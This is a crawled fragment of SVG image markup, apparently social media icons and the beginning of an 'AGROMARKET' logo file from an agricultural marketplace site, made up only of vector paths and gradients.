	c0.1-0.8,0.2-1.7,0.2-2.5l0.3-20c4.1,3,9.2,4.7,14.3,4.7L496.1,35.5z"/>
<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="421.0184" y1="-690.1734" x2="518.9584" y2="-592.2434" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#DDE3E4"/>
	<stop  offset="1" style="stop-color:#FCF7F7"/>
</linearGradient>
<path class="st9" d="M493.4,35.3c-3.5-0.7-6.6-2.6-8.7-5.5c-2.7-2.1-4.5-5.1-5.1-8.4h-7.7v39.5c0,4.7-3.9,8.6-8.6,8.6
	c-3,0-5.8-1.6-7.3-4.1c-4-2.6-5.1-7.9-2.5-11.9c2.1-3.2,6-4.6,9.6-3.6v-7.2c-10.1,0.1-18.1,8.4-18,18.4c0.1,4,1.4,7.9,3.9,11
	c7.7,6.5,19.2,5.4,25.7-2.3c2.7-3.3,4.2-7.4,4.2-11.7l0.3-20c4.1,3.1,9.2,4.7,14.3,4.7L493.4,35.3L493.4,35.3z"/>
<path class="st10" d="M573,0.9c27.6,0,50,22.4,50,50s-22.4,50-50,50s-50-22.4-50-50S545.4,0.9,573,0.9z"/>
<path class="st1" d="M586.3,42.6c-0.2-1.8-0.8-3.5-1.9-4.9c-1.5-1.8-3.5-3-5.8-3.5c-1.7-0.4-2.4-0.4-3,0.2c-0.6,0.6-0.7,1.6-0.3,2.3
	c0.3,0.5,0.7,0.7,1.7,0.9c1.1,0.1,2.1,0.5,3.1,1c1.8,1,2.6,2.6,2.7,5.3c0,1.2,0.2,1.6,0.6,2c0.7,0.7,1.9,0.7,2.6-0.1
	c0.1-0.1,0.1-0.2,0.2-0.2c0.2-0.4,0.3-0.5,0.3-1.3C586.4,43.6,586.4,43.1,586.3,42.6L586.3,42.6z"/>
<path class="st1" d="M593.3,44.8c-0.3-6-2.7-10.9-7-14.4c-2.5-2-5.4-3.3-8.4-3.9c-1.2-0.2-2.4-0.3-3.7-0.3c-0.4,0.2-0.8,0.4-1,0.8
	c-0.2,0.5-0.3,1.1-0.1,1.7c0.3,0.8,0.9,1.1,2.6,1.2c2.5,0.2,5,1.1,7.2,2.4c2.3,1.5,4.1,3.6,5.2,6c1.1,2.4,1.6,5.1,1.6,7.8
	c-0.1,0.7,0.1,1.4,0.5,1.9c0.6,0.6,1.5,0.8,2.2,0.3C593.2,48,593.4,47.2,593.3,44.8L593.3,44.8z"/>
<path class="st1" d="M601,68.1c-0.2-0.4-0.4-0.8-0.6-1.2c-1.2-1.9-7.9-7.1-11.3-8.8c-1.9-1-3.3-1.3-4.4-1s-1.7,0.8-3.6,3.2
	c-0.5,0.7-1.1,1.4-1.8,2c-0.7,0.4-1.4,0.6-2.2,0.6c-2.5-0.3-4.8-1.1-6.9-2.5c-2.2-1.4-4.1-3.1-5.8-5c-1.8-1.9-3.4-4.1-4.6-6.5
	c-1.4-2.9-1.8-4.7-1.2-6c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,1-0.9,2-1.7c2-1.6,2.3-2,2.7-3.1c0.5-1.4,0.3-2.9-0.4-4.3
	c-0.6-1.1-2-3.5-3.1-5c-1.7-2.4-3.6-4.7-5.6-6.9c-1.3-1-3.1-1.2-4.7-0.5c-2.7,1.4-5,3.3-6.9,5.6c-1.2,1.3-1.9,3-2,4.8
	c-0.1,1.3,0.2,2.6,0.8,3.7c5.4,13.4,14.4,25.1,26,33.8c5.8,4.4,12.2,8,19,10.5c3.8,1.4,5.5,1.5,7.5,0.3c1.5-1.2,2.9-2.6,4-4.1
	c1.9-2.6,2.6-3.7,2.8-4.7C601.3,69.7,601.2,68.9,601,68.1z"/>
<path class="st1" d="M600.4,46.2c-0.1-3.2-0.7-6.4-1.9-9.4c-1.1-2.9-2.6-5.5-4.7-7.8c-1.8-2.2-4-4.1-6.5-5.6
	c-4-2.4-8.5-3.9-13.2-4.4c-1.7-0.2-2.1-0.2-2.6,0.1c-0.8,0.6-1,1.7-0.5,2.5c0.1,0.2,0.3,0.3,0.5,0.5c0.6,0.3,1.3,0.5,2,0.5
	c1.7,0.2,3.4,0.5,5.1,1c6,1.5,11.1,5.2,14.4,10.4c2.7,4.3,4,9.2,3.7,14.3c-0.1,1.9,0,2.2,0.3,2.7c0.7,0.8,1.9,1,2.7,0.3l0,0
	c0.5-0.4,0.5-0.8,0.6-2.3C600.3,48.1,600.4,46.9,600.4,46.2L600.4,46.2z"/>
<path class="st11" d="M678,100.9L678,100.9c27.6,0,50-22.4,50-50l0,0c0-27.6-22.4-50-50-50l0,0c-27.6,0-50,22.4-50,50l0,0
	C628,78.5,650.4,100.9,678,100.9z"/>
<path class="st1" d="M671.1,59.6V40.7l18,9.5L671.1,59.6z M710.7,37.5c0,0-0.7-4.6-2.7-6.7c-1.8-1.8-4.2-2.8-6.7-2.8
	c-9.3-0.7-23.3-0.7-23.3-0.7l0,0c0,0-14,0-23.3,0.7c-2.5,0-4.9,1-6.7,2.8c-2,2-2.7,6.7-2.7,6.7c-0.4,3.6-0.6,7.2-0.7,10.9v5.1
	c0,3.6,0.3,7.3,0.7,10.9c0,0,0.7,4.6,2.7,6.7c2.5,2.7,5.9,2.6,7.3,2.9c5.3,0.5,22.7,0.7,22.7,0.7s14,0,23.3-0.7
	c2.5,0,4.9-1.1,6.6-2.9c2-2,2.7-6.7,2.7-6.7c0.4-3.6,0.6-7.2,0.7-10.9v-5.1C711.3,44.7,711.1,41.1,710.7,37.5L710.7,37.5z"/>
<path class="st12" d="M783,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S810.6,0.9,783,0.9z M799.4,53.7
	c-2,0-3.8,0-6.2-0.1c-0.4,0-6.5,0.1-6.4,0.2c0.4,2.7-0.2,5.6-0.2,8.3c0,1.6,0.5,16,0.3,21.3l-12,0.1c0-4.5,0.2-9.2,0-15.2
	c0-1.2-0.1-14.1-0.2-14.8l-7.8,0.1c0,0,0-4.8,0-6.4v-4.8c0,0,6.2-0.3,8-0.5c0,0,0.2-6,0.4-8c0.3-2.2,0.3-4.5,1.6-6.5
	c2.4-3.6,4.8-6.8,9.2-7.8c1.7-0.4,12.7-2.5,13.1-0.8L799,29.7c-3,0-6.6-0.3-9.7,2c-1.5,1-2.4,2.6-2.3,4.4c-0.1,1.2-0.1,6.1-0.1,6.1
	c1.9,0.2,3.8,0.2,5.8,0c2.3,0,4.7,0.1,7,0.4C799.5,45.9,799.4,53.3,799.4,53.7L799.4,53.7z"/>
<path class="st12" d="M887.3,0.9c-27.3,0-49.3,22.4-49.3,50s22,50,49.3,50s49.3-22.4,49.3-50S914.6,0.9,887.3,0.9z M913,61.9
	c0,8.3-6.5,14.9-14.8,15.1l0,0h-21.7c-8.3,0-14.8-6.8-14.8-14.9l0,0V39.9c0-8.3,6.5-14.9,14.8-15.1l0,0h21.7
	c8.3,0,14.8,6.8,14.8,14.9l0,0V61.9z"/>
<path class="st12" d="M898.1,30.9H877c-4.9,0-8.9,4-8.9,8.9l0,0l0,0v21.1c0,4.9,4,8.9,8.9,8.9l0,0h21.1c4.9,0,8.9-4,8.9-8.9l0,0
	V39.8C907,34.9,903,30.9,898.1,30.9L898.1,30.9z M887.5,62.7c-6.8,0-12.3-5.5-12.3-12.3s5.5-12.3,12.3-12.3s12.3,5.5,12.3,12.3l0,0
	l0,0C899.8,57.2,894.3,62.7,887.5,62.7z M900.3,40.6c-1.6,0-2.9-1.3-2.9-2.9s1.3-2.9,2.9-2.9c1.6,0,2.9,1.3,2.9,2.9l0,0
	C903.2,39.3,901.9,40.6,900.3,40.6L900.3,40.6L900.3,40.6z"/>
<path class="st12" d="M887.2,42.6c-4.2,0.1-7.4,3.7-7.3,7.9c0.1,4.2,3.7,7.5,7.8,7.4s7.3-3.5,7.3-7.6l0,0
	C894.9,46,891.5,42.6,887.2,42.6z"/>
<path class="st12" d="M992,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S1019.6,0.9,992,0.9z M1018,32.5l-8.9,42.4
	c-0.4,1.7-2,2.8-3.7,2.4c-0.4-0.1-0.8-0.3-1.2-0.5l-12.9-9.5l-7.8,7.4c-0.4,0.4-1.1,0.4-1.5,0l0,0l0,0l-0.2-0.2l1.4-13.2l24.5-22.4
	c0.2-0.3,0.2-0.7-0.1-0.9c-0.2-0.1-0.4-0.2-0.7-0.1l-31.3,19.8L962,53.1c-1-0.3-1.5-1.3-1.2-2.3c0.2-0.5,0.6-1,1.1-1.2l52.8-19.9
	c1.3-0.5,2.7,0.2,3.1,1.4C1018,31.6,1018.1,32.1,1018,32.5L1018,32.5z"/>
<path class="st12" d="M1097,0.9c-27.6,0.1-49.9,22.5-49.9,50.1c0.1,20.5,12.6,38.8,31.6,46.4c-0.4-3.9-0.8-10,0.2-14.4
	c0.9-3.9,5.8-24.8,5.8-24.8c-1-2.3-1.5-4.9-1.5-7.4c0-6.9,4-12.1,9.1-12.1c4.3,0,6.3,3.2,6.3,7c0,4.3-2.7,10.7-4.2,16.6
	c-1.2,5,2.5,9,7.4,9c8.9,0,15.7-9.4,15.7-22.9c0-12-8.6-20.3-20.9-20.3c-14.3,0-22.6,10.6-22.6,21.7c0,4.1,1.3,8.1,3.7,11.4
	c0.4,0.4,0.5,0.9,0.3,1.4c-0.4,1.6-1.2,5-1.4,5.7c-0.2,0.9-0.7,1.1-1.7,0.7c-6.3-2.9-10.2-12-10.2-19.4c0-15.8,11.5-30.2,33.1-30.2
	c17.3,0,30.8,12.3,30.8,28.9c0,17.2-10.9,31.1-25.9,31.1c-5.1,0-9.8-2.6-11.5-5.8l-3.1,11.9c-1.1,4.4-4.2,9.8-6.2,13.1
	c26.3,8.3,54.4-6.4,62.7-32.7c8.3-26.3-6.4-54.4-32.7-62.7C1107.2,1.7,1102.1,0.9,1097,0.9z"/>
<path class="st12" d="M1202,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S1229.6,0.9,1202,0.9z"/>
<path class="st13" d="M1225.4,36.3c-3.5-0.7-6.6-2.6-8.7-5.5c-2.7-2.1-4.5-5.1-5.2-8.4h-7.7v39.5c0,4.7-3.9,8.6-8.6,8.6
	c-3,0-5.8-1.6-7.3-4.1c-4-2.6-5.1-7.9-2.5-11.9c2.1-3.2,6-4.6,9.6-3.6v-7.2c-10.1,0.1-18.1,8.4-18,18.4c0.1,4,1.4,7.9,3.9,11
	c7.7,6.5,19.2,5.4,25.7-2.3c2.7-3.3,4.2-7.4,4.2-11.7l0.3-20c4.1,3.1,9.2,4.7,14.3,4.8L1225.4,36.3L1225.4,36.3z"/>
<path class="st12" d="M1307,0.9c27.6,0,50,22.4,50,50s-22.4,50-50,50s-50-22.4-50-50S1279.4,0.9,1307,0.9z"/>
<path class="st13" d="M1321.3,43.5c-0.2-1.8-0.8-3.5-1.9-4.9c-1.5-1.8-3.5-3-5.8-3.5c-1.7-0.4-2.4-0.4-3,0.2
	c-0.6,0.6-0.7,1.6-0.3,2.3c0.3,0.5,0.7,0.7,1.7,0.9c1.1,0.1,2.1,0.5,3.1,1c1.8,1,2.6,2.6,2.7,5.3c0,1.2,0.1,1.6,0.6,2
	c0.7,0.7,1.9,0.7,2.6-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0.2-0.4,0.3-0.5,0.3-1.3C1321.4,44.6,1321.4,44,1321.3,43.5L1321.3,43.5z"/>
<path class="st13" d="M1328.3,45.8c-0.4-6.1-2.7-10.9-7-14.4c-2.5-2-5.4-3.3-8.4-3.9c-1.2-0.2-2.4-0.3-3.7-0.3
	c-0.4,0.2-0.8,0.4-1,0.8c-0.2,0.5-0.3,1.1-0.1,1.7c0.3,0.8,0.9,1.1,2.6,1.2c2.5,0.2,5,1.1,7.2,2.4c2.3,1.5,4.1,3.6,5.2,6
	s1.6,5.1,1.6,7.8c-0.1,0.7,0.1,1.4,0.5,1.9c0.6,0.6,1.5,0.8,2.2,0.3C1328.2,48.9,1328.4,48.2,1328.3,45.8L1328.3,45.8z"/>
<path class="st13" d="M1336,69.1c-0.2-0.4-0.4-0.8-0.6-1.2c-1.2-1.9-7.9-7.1-11.3-8.8c-1.9-1-3.3-1.3-4.4-1c-1,0.3-1.7,0.8-3.6,3.2
	c-0.5,0.7-1.1,1.4-1.8,2c-0.7,0.4-1.4,0.6-2.2,0.6c-2.5-0.3-4.8-1.1-6.9-2.5c-2.2-1.4-4.1-3.1-5.8-5c-1.8-1.9-3.4-4.1-4.6-6.5
	c-1.4-2.9-1.8-4.7-1.2-6c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,1-0.9,2-1.7c2-1.6,2.3-2,2.7-3.1c0.5-1.4,0.3-2.9-0.4-4.3
	c-0.6-1.1-2-3.5-3.1-5c-1.7-2.4-3.6-4.7-5.6-6.9c-1.3-1-3.1-1.2-4.7-0.5c-2.7,1.4-5,3.3-6.9,5.6c-1.2,1.3-1.9,3-2,4.8
	c-0.1,1.3,0.2,2.6,0.8,3.7c5.4,13.4,14.4,25.1,26,33.8c5.8,4.4,12.2,8,19,10.5c3.8,1.4,5.5,1.5,7.5,0.3c1.5-1.2,2.9-2.6,4-4.1
	c1.9-2.6,2.6-3.7,2.8-4.7C1336.2,70.7,1336.1,69.8,1336,69.1L1336,69.1z"/>
<path class="st13" d="M1335.4,47.2c-0.1-3.2-0.7-6.4-1.9-9.4c-1.1-2.9-2.6-5.5-4.7-7.8c-1.8-2.2-4-4.1-6.5-5.6
	c-4-2.4-8.5-3.9-13.2-4.4c-1.7-0.2-2.1-0.2-2.6,0.2c-0.8,0.6-1,1.7-0.5,2.5c0.1,0.2,0.3,0.3,0.5,0.5c0.6,0.3,1.3,0.5,2,0.5
	c1.7,0.2,3.4,0.5,5.1,1c6,1.5,11.1,5.2,14.4,10.4c2.7,4.3,4,9.2,3.7,14.3c-0.1,1.9,0,2.2,0.3,2.7c0.7,0.8,1.9,1,2.7,0.3l0,0
	c0.5-0.4,0.6-0.8,0.6-2.4C1335.3,49.1,1335.4,47.8,1335.4,47.2L1335.4,47.2z"/>
<path class="st12" d="M1412,100.9L1412,100.9c27.6,0,50-22.4,50-50l0,0l0,0c0-27.6-22.4-50-50-50l0,0c-27.6,0-50,22.4-50,50l0,0
	C1362,78.5,1384.4,100.9,1412,100.9L1412,100.9z"/>
<path class="st13" d="M1405.1,59.6V40.7l18,9.5L1405.1,59.6z M1444.7,37.5c0,0-0.6-4.6-2.6-6.7c-1.8-1.8-4.2-2.8-6.7-2.8
	c-9.3-0.7-23.3-0.7-23.3-0.7l0,0c0,0-14,0-23.3,0.7c-2.5,0-4.9,1-6.7,2.8c-2,2-2.7,6.7-2.7,6.7c-0.4,3.6-0.6,7.2-0.7,10.9v5.1
	c0,3.6,0.3,7.3,0.7,10.9c0,0,0.6,4.6,2.6,6.7c2.5,2.7,5.9,2.6,7.3,2.9c5.3,0.5,22.7,0.7,22.7,0.7s14,0,23.3-0.7
	c2.5,0,4.9-1.1,6.7-2.9c2-2,2.6-6.7,2.6-6.7c0.4-3.6,0.6-7.2,0.7-10.9v-5.1C1445.3,44.7,1445.1,41.1,1444.7,37.5L1444.7,37.5z"/>
<path class="st14" d="M1559.9,101.1h-85.8c-3.9,0-7.1-3.2-7.1-7.1V8.2c0-3.9,3.2-7.1,7.1-7.1h85.9c3.9,0,7,3.1,7,7V94
	C1567,97.9,1563.8,101.1,1559.9,101.1z"/>
<path class="st15" d="M1517,15.5c-13.8,0-25.1,11.4-25.1,25.5c0,21.9,20.5,45.7,25.1,45.7c4.5,0,25.1-23.7,25.1-45.7
	C1542.1,26.9,1530.8,15.5,1517,15.5z M1517,51.2c-5.5,0-10-4.6-10-10.2s4.5-10.2,10-10.2s10,4.6,10,10.2S1522.5,51.2,1517,51.2z"/>
<g>
	<path class="st14" d="M1664.9,101.1h-85.8c-3.9,0-7.1-3.2-7.1-7.1V8.2c0-3.9,3.2-7.1,7.1-7.1h85.9c3.9,0,7,3.1,7,7V94
		C1672,97.9,1668.8,101.1,1664.9,101.1z"/>
	<path class="st15" d="M1649.4,66l-7.8-4.4c-1.9-1.1-3.4-0.3-5,2.1c-3.6,5.2-5.3,6.3-9.7,3.7c-4.1-2.4-7-5.3-10.7-9.2
		s-6.4-7-8.7-11.4c-2.4-4.7-1.5-6.5,3.4-10.3c2.2-1.7,3-3.3,2-5.3l-4.2-8.2c-1.7-3.5-4.1-3.9-7.7-2.6c-4.9,1.8-9.7,9.4-9.5,13
		c0.7,10.5,5.7,23.2,16,34.1c10.3,11,22.2,16.2,32.1,17c3.4,0.3,10.5-4.9,12.2-10.1C1653.1,70.4,1652.7,67.9,1649.4,66z"/>
	<path class="st16" d="M1616.1,42.2c-1.2,0-2.1,1-2.1,2.2s0.9,2.2,2.1,2.2c0,0,0,0,0.1,0c1.2,0,2.4,0.5,3.3,1.4s1.4,2.2,1.4,3.5
		c0,1.2,0.9,2.2,2.1,2.2l0,0c1.2,0,2.1-1,2.1-2.2c0-2.5-0.9-4.9-2.6-6.6C1620.8,43.2,1618.5,42.2,1616.1,42.2z M1628.7,38.4
		c-3.3-3.5-7.8-5.4-12.5-5.4c-1.2,0-2.1,1-2.1,2.2s0.9,2.2,2.1,2.2c0,0,0,0,0.1,0c3.6,0,7,1.5,9.5,4.1c2.5,2.7,3.9,6.2,3.9,10
		c0,1.2,0.9,2.2,2.1,2.2l0,0c1.2,0,2.1-1,2.1-2.2C1633.8,46.6,1632,41.9,1628.7,38.4z"/>
</g>
<path class="st17" d="M1581.3,119.1"/>
<path d="M1728,52.1c-6.3,0.4-8.4,3.4-8.3,6.1c0.2,3.7,4.2,5.4,8,5.2s8-1.6,8.8-10.7c-1.9-0.4-4.1-0.7-6.4-0.7
	C1729.4,52,1728.6,52,1728,52.1z"/>
<path d="M1691.2,15.7c-19.4,19.4-19.4,51.4,0,70.9c19.4,19.4,51.4,19.4,70.9,0c19.4-19.4,19.4-51.4,0-70.9
	C1742.6-3.7,1710.7-3.8,1691.2,15.7z M1708.3,72.1c4.1,5.2,10.5,7.9,18.8,7.9c7.5-0.1,12.5-1.9,16.7-6c4.7-4.7,4.7-10.6,3.2-14.1
	c-0.9-2-2.5-3.8-4.7-5.2c-0.6,3.9-1.7,7.1-3.6,9.5c-2.5,3.2-6.1,4.9-10.7,5.2c-3.4,0.2-6.8-0.7-9.4-2.4c-3-2-4.8-5.2-5-8.7
	c-0.4-7.1,5.2-12.2,14-12.7c3.1-0.2,6.1-0.1,8.7,0.4c-0.4-2.2-1.1-3.9-2.1-5.2c-1.5-1.7-3.8-2.6-6.8-2.6c-0.1,0-0.1,0-0.1,0
	c-2.5,0.1-5.7,0.7-7.9,3.9l-5.1-3.4c2.9-4.3,7.4-6.6,12.9-6.6c0.1,0,0.1,0,0.1,0c9.2,0.1,14.7,5.8,15.2,15.8
	c0.3,0.2,0.7,0.2,0.9,0.4c4.3,2,7.5,5.2,9.1,9c2.3,5.3,2.5,14.1-4.4,21c-5.3,5.3-11.8,7.7-21,7.8h-0.1c-10.3-0.1-18.3-3.5-23.6-10.3
	c-4.8-6.1-7.2-14.4-7.3-24.9l0,0l0,0c0.1-10.6,2.5-18.9,7.3-24.9c5.3-6.8,13.3-10.2,23.6-10.3h0.1c10.3,0.1,18.4,3.5,23.8,10.2
	c2.7,3.3,4.7,7.3,6,12l-5.9,1.6c-1.1-3.8-2.6-7-4.7-9.6c-4.3-5.2-10.7-7.9-19.2-8c-8.4-0.1-14.7,2.6-18.8,7.9
	c-3.8,4.9-5.9,12-5.9,21C1702.4,60.1,1704.5,67.2,1708.3,72.1z"/>
<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="1779.3" y1="224.8" x2="1779.3" y2="224.8" gradientTransform="matrix(1 0 0 1 0 -96)">
	<stop  offset="0" style="stop-color:#515BD4"/>
	<stop  offset="0.25" style="stop-color:#8134AF"/>
	<stop  offset="0.5" style="stop-color:#DD2A7B"/>
	<stop  offset="0.75" style="stop-color:#F58529"/>
	<stop  offset="1" style="stop-color:#FEDA77"/>
</linearGradient>
<path class="st18" d="M1779.3,128.8"/>
<g>
	<path class="st12" d="M1831.7,52.1c-6.3,0.4-8.4,3.4-8.3,6.1c0.2,3.7,4.2,5.4,8,5.2s8-1.6,8.8-10.7c-1.9-0.4-4.1-0.7-6.4-0.7
		C1833.1,52,1832.4,52,1831.7,52.1z"/>
	<path class="st12" d="M1794.9,15.7c-19.5,19.4-19.5,51.4,0,70.9c19.5,19.4,51.5,19.4,71,0s19.4-51.4,0-70.9
		C1846.4-3.7,1814.4-3.8,1794.9,15.7z M1812,72.1c4.1,5.2,10.5,7.9,18.9,7.9c7.5-0.1,12.6-1.9,16.7-6c4.8-4.7,4.7-10.6,3.2-14.1
		c-0.9-2-2.5-3.8-4.7-5.2c-0.6,3.9-1.7,7.1-3.6,9.5c-2.5,3.2-6.1,4.9-10.7,5.2c-3.4,0.2-6.8-0.7-9.4-2.4c-3-2-4.8-5.2-5-8.7
		c-0.4-7.1,5.3-12.2,14-12.7c3.1-0.2,6.1-0.1,8.7,0.4c-0.4-2.2-1.1-3.9-2.1-5.2c-1.5-1.7-3.8-2.6-6.8-2.6c-0.1,0-0.1,0-0.1,0
		c-2.5,0.1-5.7,0.7-8,3.9l-5.1-3.4c2.9-4.3,7.4-6.6,12.9-6.6c0.1,0,0.1,0,0.1,0c9.2,0.1,14.8,5.8,15.3,15.8c0.3,0.2,0.7,0.2,0.9,0.4
		c4.3,2,7.5,5.2,9.1,9c2.3,5.3,2.5,14.1-4.4,21c-5.3,5.3-11.8,7.7-21,7.8h-0.1c-10.3-0.1-18.3-3.5-23.6-10.3
		c-4.8-6.1-7.2-14.4-7.3-24.9l0,0l0,0c0.1-10.6,2.5-18.9,7.3-24.9c5.3-6.8,13.3-10.2,23.6-10.3h0.1c10.3,0.1,18.5,3.5,23.9,10.2
		c2.7,3.3,4.7,7.3,6,12l-5.9,1.6c-1.1-3.8-2.6-7-4.7-9.6c-4.3-5.2-10.7-7.9-19.2-8c-8.4-0.1-14.8,2.6-18.9,7.9
		c-3.9,4.9-5.9,12-5.9,21C1806.1,60.1,1808.2,67.2,1812,72.1z"/>
</g>
<radialGradient id="SVGID_7_" cx="1271.5741" cy="-236.745" r="79.5497" gradientTransform="matrix(0 -1.2443 1.1616 0 406.2876 1690.7522)" gradientUnits="userSpaceOnUse">
	<stop  offset="0" style="stop-color:#FFDD55"/>
	<stop  offset="0.1" style="stop-color:#FFDD55"/>
	<stop  offset="0.5" style="stop-color:#FF543E"/>
	<stop  offset="1" style="stop-color:#C837AB"/>
</radialGradient>
<path class="st19" d="M118.9,15.6C99,35.8,100.3,69,120.7,87.7c18.9,17.4,49.2,17.6,68.4-0.2c19.9-18.5,21.1-50.2,3-70.2
	C173.1-3.6,139.1-4.8,118.9,15.6z"/>
<radialGradient id="SVGID_8_" cx="1168.9396" cy="885.3639" r="72.8173" gradientTransform="matrix(0.1096 0.5454 -2.2564 0.4503 1963.2567 -1024.4213)" gradientUnits="userSpaceOnUse">
	<stop  offset="0" style="stop-color:#3771C8"/>
	<stop  offset="0.128" style="stop-color:#3771C8"/>
	<stop  offset="1" style="stop-color:#6600FF;stop-opacity:0"/>
</radialGradient>
<path class="st20" d="M121.1,13.7c-20.9,18.8-22.1,52.7-1.7,72.8c19.6,19.4,52.2,19.1,71.6-0.8c19.1-19.7,18.6-51.5-0.8-70.6
	C171.2-3.5,140.4-3.7,121.1,13.7z"/>
<path class="st1" d="M154.8,20.7c-8.2,0-9.2,0-12.5,0.2c-3.2,0.1-5.4,0.7-7.3,1.4c-2,0.8-3.7,1.8-5.4,3.5s-2.7,3.4-3.5,5.3
	c-0.7,1.9-1.3,4.1-1.4,7.3s-0.2,4.2-0.2,12.4s0,9.2,0.2,12.4c0.1,3.2,0.7,5.4,1.4,7.3c0.8,2,1.8,3.7,3.5,5.3
	c1.7,1.7,3.4,2.7,5.4,3.5c1.9,0.7,4.1,1.3,7.3,1.4s4.3,0.2,12.5,0.2s9.2,0,12.5-0.2c3.2-0.1,5.4-0.7,7.3-1.4c2-0.8,3.7-1.8,5.4-3.5
	s2.7-3.4,3.5-5.3c0.7-1.9,1.3-4.1,1.4-7.3c0.1-3.2,0.2-4.2,0.2-12.4s0-9.2-0.2-12.4s-0.7-5.4-1.4-7.3c-0.8-2-1.8-3.7-3.5-5.3
	c-1.7-1.7-3.4-2.7-5.4-3.5c-1.9-0.7-4.1-1.3-7.3-1.4C164,20.8,163,20.7,154.8,20.7L154.8,20.7z M152,26.2c0.8,0,1.7,0,2.7,0
	c8.1,0,9,0,12.2,0.2c2.9,0.1,4.5,0.6,5.6,1c1.4,0.5,2.4,1.2,3.5,2.3c1.1,1.1,1.7,2.1,2.3,3.5c0.4,1.1,0.9,2.7,1,5.6
	c0.1,3.2,0.2,4.1,0.2,12.2s0,9-0.2,12.2c-0.1,2.9-0.6,4.5-1,5.6c-0.5,1.4-1.2,2.4-2.3,3.5s-2.1,1.7-3.5,2.3c-1.1,0.4-2.7,0.9-5.6,1
	c-3.2,0.1-4.1,0.2-12.2,0.2c-8.1,0-9,0-12.2-0.2c-2.9-0.1-4.5-0.6-5.6-1c-1.4-0.5-2.4-1.2-3.5-2.3c-1.1-1.1-1.7-2.1-2.3-3.5
	c-0.4-1.1-0.9-2.7-1-5.6c-0.1-3.2-0.2-4.1-0.2-12.2s0-9,0.2-12.2c0.1-2.9,0.6-4.5,1-5.6c0.5-1.4,1.2-2.4,2.3-3.5s2.1-1.7,3.5-2.3
	c1.1-0.4,2.7-0.9,5.6-1C145.3,26.2,146.4,26.2,152,26.2L152,26.2z M170.9,31.2c-2,0-3.6,1.6-3.6,3.6s1.6,3.6,3.6,3.6
	s3.6-1.6,3.6-3.6S172.9,31.2,170.9,31.2L170.9,31.2z M154.8,35.4c-8.6,0-15.5,6.9-15.5,15.5s7,15.5,15.5,15.5
	c8.6,0,15.5-6.9,15.5-15.5S163.3,35.4,154.8,35.4L154.8,35.4z M154.8,40.8c5.6,0,10.1,4.5,10.1,10s-4.5,10-10.1,10
	s-10.1-4.5-10.1-10S149.2,40.8,154.8,40.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agro-market.net/local/include/logo/images/logo.svg
body_size: 544
content:
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg"
     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 273.7 47.6" style="enable-background:new 0 0 273.7 47.6;" fill="#55AD4D" xml:space="preserve">
                        <path class="st0"
                              d="M25.3,46.3c0,0,1.4-10.8-2.7-17.6C21.8,27.8,24.9,10,48.2,7.1C48.3,7.1,51.3,42.4,25.3,46.3z"/>
    <g>
                            <path class="st0"
                                  d="M55.1,16.3h4.3l9.1,21.5h-4.8L61.8,33h-9l-1.9,4.8h-4.8L55.1,16.3z M60.1,28.9L57.3,22l-2.8,6.9H60.1z"/>
        <path class="st0" d="M69.6,27.1c0-6.1,4.7-11,11.2-11c3.8,0,6.2,1,8.4,2.9l-3,3.6c-1.6-1.4-3.1-2.2-5.6-2.2c-3.4,0-6.1,3-6.1,6.7
		c0,3.9,2.7,6.8,6.5,6.8c1.7,0,3.2-0.4,4.4-1.3v-3h-4.7v-4.1H90v9.3c-2.2,1.9-5.2,3.4-9.1,3.4C74.1,38.2,69.6,33.5,69.6,27.1z"/>
        <path class="st0" d="M94.4,16.5h9.7c2.7,0,4.8,0.8,6.2,2.2c1.2,1.2,1.8,2.9,1.8,4.9c0,3.4-1.9,5.6-4.6,6.6l5.2,7.6h-5.5l-4.6-6.8
		H99v6.8h-4.7L94.4,16.5L94.4,16.5z M103.8,26.8c2.3,0,3.6-1.2,3.6-3.1c0-2-1.4-3-3.7-3H99v6.1H103.8z"/>
        <path class="st0" d="M115.5,27.1c0-6.1,4.8-11,11.4-11c6.6,0,11.3,4.9,11.3,11s-4.8,11-11.4,11C120.2,38.2,115.5,33.2,115.5,27.1z
		 M133.2,27.1c0-3.7-2.7-6.7-6.5-6.7c-3.8,0-6.4,3-6.4,6.7s2.7,6.7,6.5,6.7C130.6,33.8,133.2,30.8,133.2,27.1z"/>
        <path class="st0"
              d="M142.3,16.5h5.1l5.6,9l5.6-9h5.1v21.3H159V23.9l-6,9.1h-0.1l-5.9-9v13.8h-4.6V16.5H142.3z"/>
        <path class="st0"
              d="M176.1,16.3h4.3l9.1,21.5h-4.9l-1.9-4.8h-9l-1.9,4.8H167L176.1,16.3z M181,28.9l-2.8-6.9l-2.8,6.9H181z"/>
        <path class="st0" d="M192.8,16.5h9.7c2.7,0,4.8,0.8,6.2,2.2c1.2,1.2,1.8,2.9,1.8,4.9c0,3.4-1.9,5.6-4.6,6.6l5.2,7.6h-5.5L201,31
		h-3.6v6.8h-4.7V16.5H192.8z M202.3,26.8c2.3,0,3.6-1.2,3.6-3.1c0-2-1.4-3-3.7-3h-4.7v6.1H202.3z"/>
        <path class="st0"
              d="M214.8,16.5h4.7v9.3l8.7-9.3h5.7l-8.7,9l9.1,12.3h-5.6l-6.6-9.1l-2.5,2.6v6.5h-4.7L214.8,16.5L214.8,16.5z"/>
        <path class="st0"
              d="M237.1,16.5h16.1v4.2h-11.5V25h10.1v4.2h-10.1v4.5h11.6v4.2h-16.2L237.1,16.5L237.1,16.5z"/>
        <path class="st0" d="M262.5,20.8H256v-4.3h17.7v4.3h-6.5v17h-4.7V20.8z"/>
                        </g>
    <path class="st0" d="M21.3,43.3c0,0.5-0.1,0.8-0.1,1.2c-0.1,0.4-0.1,0.8-0.2,1.2c-6.6-0.8-12.4-4.3-16.2-9.3l-0.1-0.1
